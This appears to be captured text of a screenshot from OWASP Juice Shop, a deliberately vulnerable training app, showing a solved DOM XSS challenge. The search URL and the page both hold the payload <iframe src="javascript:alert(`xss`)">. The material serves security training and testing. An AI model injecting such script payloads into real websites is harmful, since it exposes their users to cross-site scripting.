 localhost:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">
JS
OWASP Juice Shop
<iframe src="javascript:alert(`xss`)">
Account
EN
You successfully solved a challenge: DOM XSS (Perform a DOM XSS attack with <iframe src="javascript:alert(`xss`)">.)
X
Search Results -
No results found
Try adjusting your search to find what you're looking for.